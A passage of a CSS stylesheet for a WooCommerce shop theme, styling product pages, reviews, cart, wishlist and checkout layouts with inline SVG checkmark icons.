  padding-top: 1.5em;
}

.star-rating span::before {
  content: "SSSSS";
  top: 0;
  left: 0;
  color: #FFAC41;
  font-family: star;
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
  display: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  border-radius: 0;
}

.woocommerce-store-notice, p.demo_store {
  background: var(--shop-secondary-color);
}

.single-product .sale {
  padding: 0;
}

.single-product span.onsale {
  font-size: 14px;
  color: #ffffff;
  padding: 9px 10px;
  border-radius: 5px;
  background-color: var(--shop-primary-color);
  left: 20px;
  top: 20px;
  right: unset;
  z-index: 1;
  min-height: unset !important;
  min-width: unset !important;
  line-height: 1;
}

@media screen and (min-width: 992px), print {
  .single-product span.onsale {
    top: 30px;
    left: 30px;
  }
}

.single-product .summary.entry-summary {
  margin: 0;
}

.single-product .summary.entry-summary .product_title {
  margin-bottom: 15px;
  line-height: 1.56;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .single-product .summary.entry-summary .product_title {
    font-size: 1.78rem;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .summary.entry-summary .product_title {
    font-size: 2.11rem;
  }
}

.single-product .summary.entry-summary .price {
  margin-top: 22px;
  margin-bottom: 13px;
  color: #474A57;
}

.single-product .summary.entry-summary .price del {
  opacity: 0.8;
  margin-right: 15px;
}

.single-product .summary.entry-summary .price del .amount {
  font-size: 1.33rem;
}

.single-product .summary.entry-summary .price del bdi {
  color: #474A57;
  text-decoration: line-through;
}

.single-product .summary.entry-summary ins .amount {
  font-size: 1.33rem;
}

.single-product .summary.entry-summary ins bdi {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description p {
  font-size: 1rem;
  line-height: 1.77778;
  color: #474A57;
  margin-bottom: 20px;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:not(:last-child) {
  margin-bottom: 10px;
}

.single-product .summary.entry-summary .woocommerce-product-details__short-description ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

@media screen and (min-width: 767px), print {
  .single-product .summary.entry-summary .cart {
    margin-bottom: 30px;
  }
}

.single-product .summary.entry-summary .cart div.quantity {
  margin: 0 15px 0 0;
}

.single-product .summary.entry-summary .cart div.quantity .qty {
  padding: 5px;
  width: 80px;
  margin: 0;
  background-color: #F7F7F7;
  border-color: #F7F7F7;
  height: 35px;
  border-radius: 0;
}

@media screen and (max-width: 574px) {
  .single-product .summary.entry-summary .cart button {
    margin-top: 20px;
  }
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 30px 0 0;
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist a {
  color: #474A57;
}

.single-product .summary.entry-summary .yith-wcwl-add-to-wishlist a:hover {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta {
  color: var(--shop-primary-color);
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #E5E5E5;
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse .feedback {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse .feedback svg {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse a {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .yith-wcwl-wishlistexistsbrowse a:hover {
  color: var(--shop-secondary-color);
}

.single-product .summary.entry-summary .product_meta .sku {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .posted_in a {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta .posted_in a:hover {
  text-decoration: underline;
}

.single-product .summary.entry-summary .product_meta span {
  margin-right: 10px;
}

.single-product .summary.entry-summary .product_meta span.sku_wrapper, .single-product .summary.entry-summary .product_meta span.posted_in, .single-product .summary.entry-summary .product_meta span.tagged_as {
  display: block;
  padding: 5px 0;
}

.single-product .summary.entry-summary .product_meta span:last-child {
  margin-right: 0;
}

.single-product .summary.entry-summary .product_meta span.tagged_as a {
  color: #474A57;
}

.single-product .summary.entry-summary .product_meta span.tagged_as a:hover {
  color: var(--shop-primary-color);
}

.single-product .summary.entry-summary .product_meta .single-product-attributes {
  border-top: 1px solid #E5E5E5;
  padding: 20px 0 0;
  margin: 20px 0 0;
}

.single-product .summary.entry-summary .product_meta .single-product-attributes li:not(:last-child) {
  margin-bottom: 5px;
}

.single-product .summary.entry-summary .product_meta .single-product-attributes li span {
  color: #474A57;
}

.single-product div.product div.images.woocommerce-product-gallery {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .single-product div.product div.images.woocommerce-product-gallery {
    margin-bottom: 50px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
  margin-top: 0;
}

@media screen and (max-width: 766px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 0;
  }
}

@media screen and (max-width: 574px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 20px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs {
  padding: 0 !important;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
  background-color: transparent;
  color: #000;
  border-radius: 0;
  border: 0;
  padding: 0;
  margin-right: 20px;
}

@media screen and (min-width: 767px), print {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
    margin-right: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li {
    margin-right: 50px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li::before, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li::after {
  content: none;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a {
  font-size: 1.22rem;
  color: #000;
  padding: 10px 0 10px 5px;
  line-height: 1.33;
}

@media screen and (min-width: 992px), print {
  .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a {
    font-size: 24px;
  }
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li.active {
  color: #000;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 3px solid var(--shop-primary-color);
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li.active a {
  color: #000;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel h2 {
  position: relative;
  line-height: 1.33;
  color: #000;
  margin-bottom: 30px;
  font-size: 1.33rem;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li {
  margin-bottom: 10px;
}

.single-product div.product .woocommerce-tabs.wc-tabs-wrapper .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-product .related.products > h2 {
  position: relative;
  line-height: 1.25;
  color: #000;
  margin-bottom: 30px;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-product .related.products > h2 {
    font-size: 2.11rem;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .related.products > h2 {
    margin-bottom: 50px;
  }
}

.single-product .related.products .products::before {
  display: none;
}

.single-product #review_form #respond p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .single-product #review_form #respond p {
    margin-bottom: 20px;
  }
}

.single-product #review_form #respond #reply-title {
  color: #474A57;
  margin-bottom: 10px;
}

.single-product #review_form #respond .comment-form {
  margin-top: 20px;
}

.single-product #review_form #respond .comment-form p.comment-notes {
  margin-bottom: 30px !important;
}

.single-product #review_form #respond .comment-form .comment-form-rating label {
  display: inline-block;
  margin-bottom: 0;
}

.single-product #review_form #respond .comment-form .comment-form-rating .stars a {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-rating .stars a:hover, .single-product #review_form #respond .comment-form .comment-form-rating .stars a:before {
  color: #FFAC41;
}

.single-product #review_form #respond .comment-form .comment-form-comment label,
.single-product #review_form #respond .comment-form .comment-form-email label,
.single-product #review_form #respond .comment-form .comment-form-author label {
  display: block;
  padding-bottom: 10px;
}

.single-product #review_form #respond .comment-form .comment-form-comment input,
.single-product #review_form #respond .comment-form .comment-form-comment textarea,
.single-product #review_form #respond .comment-form .comment-form-email input,
.single-product #review_form #respond .comment-form .comment-form-email textarea,
.single-product #review_form #respond .comment-form .comment-form-author input,
.single-product #review_form #respond .comment-form .comment-form-author textarea {
  background-color: #F7F7F7;
  border: 0;
  width: 100%;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::-webkit-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::-webkit-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::-webkit-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment :-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email :-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author :-ms-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::-ms-input-placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::-ms-input-placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-comment ::placeholder,
.single-product #review_form #respond .comment-form .comment-form-email ::placeholder,
.single-product #review_form #respond .comment-form .comment-form-author ::placeholder {
  color: #474A57;
}

.single-product #review_form #respond .comment-form .comment-form-author {
  width: 50%;
  float: left;
  padding-right: 10px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form .comment-form-author {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form {
    float: unset;
    width: 100%;
    padding-right: 0;
  }
}

.single-product #review_form #respond .comment-form .comment-form-email {
  width: 50%;
  padding-left: 10px;
  float: right;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .single-product #review_form #respond .comment-form .comment-form-email {
    float: unset;
    width: 100%;
    padding-left: 0;
  }
}

.single-product #review_form #respond .comment-form .comment-form-comment textarea {
  height: 100px;
}

@media screen and (min-width: 1024px) {
  .single-product #review_form #respond .comment-form .comment-form-comment textarea {
    height: 171px;
  }
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent {
  margin: 15px 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  width: 100%;
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent label {
  margin-left: 15px;
}

.single-product #review_form #respond .comment-form .comment-form-cookies-consent input {
  margin: 0;
}

.single-product #review_form #respond .comment-form .form-submit {
  margin: 25px 0 0;
}

.single-product #review_form #respond .comment-form .form-submit .submit {
  width: auto;
}

.single-product .reviews_tab {
  margin-bottom: 0 !important;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-viewport + .flex-control-thumbs {
  margin-top: 15px;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs {
  -webkit-column-gap: 15px;
          column-gap: 15px;
}

.single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs li {
  float: none;
  display: inline-block;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating {
  margin-bottom: 12px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .star-rating {
  font-size: .875rem;
  margin-top: 11px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .star-rating span::before {
  color: #FFAC41;
  font-family: star;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .count {
  float: none;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  color: #474A57;
  text-decoration: underline;
  margin-left: 30px;
}

.single-product.woocommerce .entry-summary .woocommerce-product-rating .woocommerce-review-link:hover {
  color: var(--shop-primary-color);
}

.single-product .related.products {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .single-product .related.products {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .single-product .related.products {
    padding-top: 35px;
  }
}

@media screen and (min-width: 1199px) {
  .single-product .related.products {
    padding-top: 50px;
  }
}

.single-product .related.products .price .woocs_price_code {
  -webkit-box-orient: inherit;
  -webkit-box-direction: inherit;
      -ms-flex-direction: inherit;
          flex-direction: inherit;
}

@media screen and (min-width: 575px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (min-width: 767px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (min-width: 992px), print {
  .single-product .related.products ul.products {
    -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
  }
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  padding: 0;
  border: none;
}

@media screen and (min-width: 767px), print {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 90px;
    width: 90px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 60px;
  padding: 0;
  border: 0;
}

@media screen and (min-width: 767px), print {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 90px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 120px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .meta {
  color: #000;
  font-size: 1.11rem;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating {
  float: none;
  margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
  color: #FFAC41;
}

.woocommerce a.remove {
  color: #474A57 !important;
}

.woocommerce a.remove:hover {
  color: red !important;
  background: transparent;
}

.woocommerce-cart #primary, .woocommerce.woocommerce-wishlist #primary {
  width: 100%;
}

.woocommerce-cart #primary .site-main table.shop_table, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table {
  border: 0;
  border-radius: 0;
}

@media screen and (max-width: 766px) {
  .woocommerce-cart #primary .site-main table.shop_table, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table {
    margin: 0;
  }
}

.woocommerce-cart #primary .site-main table.shop_table thead tr, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr {
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th {
  font-size: 1.22rem;
  line-height: 34px;
  color: #fff;
  padding: 12px 21px;
  background: var(--shop-primary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr {
  background-color: unset !important;
  padding: 15px 0;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr:not(:last-child), .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr:not(:last-child) {
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
  font-size: 1.11rem;
  border: 0;
  padding: 14px;
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
    padding: 12px 21px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td {
    padding: 25px 20px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a {
  font-size: 1.33rem;
  line-height: 1.33;
  color: var(--shop-primary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a:hover, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a:hover {
  color: var(--shop-secondary-color);
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button {
  color: #fff;
  margin-top: 10px;
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-name a.button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-name a.button {
    margin: 0 0 0 20px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-quantity .quantity .qty {
  float: unset;
  width: 77px;
  padding: 6px 20px;
}

.woocommerce-cart #primary .site-main table.shop_table tbody tr .product-thumbnail img, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-thumbnail img {
  width: 60px;
  height: 60px;
  min-width: 60px;
  border-radius: 50%;
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody tr .product-thumbnail img, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr .product-thumbnail img {
    width: 80px;
    height: 80px;
    min-width: 80px;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
  margin-right: 20px;
  padding: 12px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    width: 150px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    padding: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    padding: 17.5px;
    width: 188px;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon #coupon_code, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon #coupon_code {
    width: 100%;
    margin-bottom: 10px;
  }
}

@media screen and (max-width: 574px) {
  .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button {
    width: 100% !important;
  }
}

.woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button {
  opacity: 1;
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main .cart-collaterals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals {
    margin-top: 40px;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
  float: unset;
  width: 100%;
  background: #F7F7F7;
  padding: 20px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
    width: 60%;
    padding: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-cart #primary .site-main .cart-collaterals .cart_totals, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .cart_totals {
    width: 40%;
    padding: 50px;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2 {
  font-size: 1.78rem;
  line-height: 1.3;
}

@media screen and (max-width: 766px) {
  .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2 {
    margin-bottom: 0;
  }
}

.woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout {
  padding-bottom: 0;
}

.woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button {
  margin-bottom: 0;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr {
  background-color: unset;
  border-bottom: 1px solid #E5E5E5;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th {
  font-size: 1.11rem;
  color: #000;
  padding: 10px 0;
  vertical-align: middle;
  border: 0 !important;
  background-color: unset;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td {
  text-align: right;
  background-color: unset;
  font-size: 1.11rem;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount {
  font-size: 1.11rem;
  opacity: 1;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total th {
  padding-top: 18px;
  padding-bottom: 18px;
}

.woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount {
  font-size: 1.11rem;
  color: #000;
}

.woocommerce-cart #primary .site-main .cart-collaterals table .wc-proceed-to-checkout a, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table .wc-proceed-to-checkout a {
  width: 100%;
}

.woocommerce .button.wc-backward {
  color: #fff !important;
}

@media screen and (max-width: 574px) {
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: transparent;
  }
}

.woocommerce table.shop_table {
  border-radius: 0;
}

.woocommerce-wishlist .shop_table .button.yith-wcqv-button {
  display: none;
}

.woocommerce-wishlist .shop_table.responsive {
  padding-left: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li {
  padding-bottom: 10px;
}

.woocommerce-wishlist .shop_table.responsive li:after {
  display: none;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper {
  width: 100%;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper .product-thumbnail {
  display: block;
  margin-bottom: 10px;
}

.woocommerce-wishlist .shop_table.responsive li .item-wrapper .item-details {
  width: 100%;
}

.woocommerce-wishlist .shop_table.responsive li tr {
  background: none !important;
}

.woocommerce-wishlist .shop_table.responsive li tr td.label {
  padding-top: 10px;
  padding-left: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li tr td.value {
  padding-right: 0 !important;
}

.woocommerce-wishlist .shop_table.responsive li .product-add-to-cart {
  display: inline-block;
}

.woocommerce-wishlist .shop_table.responsive li .product-remove {
  display: inline-block;
  float: right;
}

.woocommerce ul li:before {
  display: none;
}

.woocommerce div.product form.cart .group_table tr {
  border: none;
}

.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

.woocommerce div.product form.cart table td {
  padding-left: 15px;
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
  padding: 10px 15px;
}

.woocommerce table.shop_attributes td {
  font-style: normal;
}

.woocommerce-error {
  margin-left: 0;
  padding: 1em 2em 1em 3.5em !important;
}

.woocommerce-error li:after {
  display: none;
}

.woocommerce-wishlist #primary {
  width: 100%;
}

.woocommerce-wishlist .product-name a + a {
  padding-left: 20px;
}

.woocommerce-wishlist .product-name .site-main .shop_table tbody tr td:first-child {
  padding-left: 0;
}

.woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart {
  display: inline-block !important;
  color: #fff;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul {
  padding: 0;
  margin: 0;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul li {
  padding-bottom: 0;
}

.woocommerce-wishlist .site-main .entry-content .yith_wcwl_wishlist_footer ul li:after {
  display: none;
}

.woocommerce-checkout li::before {
  content: none !important;
}

.woocommerce-checkout #primary {
  width: 100%;
}

.woocommerce-checkout .page-title {
  line-height: 1.2;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .page-title {
    font-size: 2.11rem;
  }
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
  font-size: 1rem;
  font-style: normal;
  color: #474A57;
  border: 0;
  background-color: unset;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info::before {
  content: none;
  display: none;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a {
  color: var(--shop-primary-color);
  text-decoration: underline;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover {
  color: var(--glt-secondary-color);
  text-decoration: none;
}

.woocommerce-checkout .woocommerce-checkout {
  display: table;
  clear: both;
  width: 100%;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout .col2-set {
    width: 50%;
    padding-right: 15px;
    display: inline-block;
    float: left;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout .col2-set {
    padding-right: 25px;
  }
}

.woocommerce-checkout .woocommerce-checkout .col2-set .col-1, .woocommerce-checkout .woocommerce-checkout .col2-set .col-2 {
  width: 100%;
  float: none;
}

.woocommerce-checkout .woocommerce-checkout .woocommerce-additional-fields h3 {
  display: none;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout #order_review_heading {
    display: inline-block;
    width: 50%;
    padding-left: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout #order_review_heading {
    padding-left: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order {
    display: inline-block;
    width: 50%;
    padding-left: 15px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order {
    padding-left: 25px;
  }
}

.woocommerce-checkout .woocommerce-checkout .woocommerce-checkout-review-order .form-row {
  padding: 0;
}

.woocommerce-checkout form.checkout_coupon {
  max-width: 800px;
  margin-top: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.02);
  border-color: rgba(0, 0, 0, 0.05);
  border: 1px solid #E5E5E5;
  padding: 20px;
  margin: 2em auto;
}

.woocommerce-checkout form.checkout_coupon p {
  margin-bottom: 0;
  font-size: 0.89rem;
}

.woocommerce-checkout form.checkout_coupon .form-row {
  margin: 20px 0;
  float: none;
  display: inline-block;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-first {
  width: 45%;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-first input {
  color: #474A57;
  border: 1px solid #E5E5E5;
  border-radius: 5px;
  height: 100%;
  width: 100%;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-last {
  width: auto;
}

.woocommerce-checkout form.checkout_coupon .form-row.form-row-last button {
  margin-top: -5px;
}

.woocommerce-checkout form.checkout_coupon .form-row .checkout-form-wrapper {
  margin: 1.2em 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 h3 {
  line-height: 1.2;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 h3 {
    font-size: 1.78rem;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row {
  margin-bottom: 20px;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-first {
  width: 100%;
}

@media screen and (min-width: 767px), print {
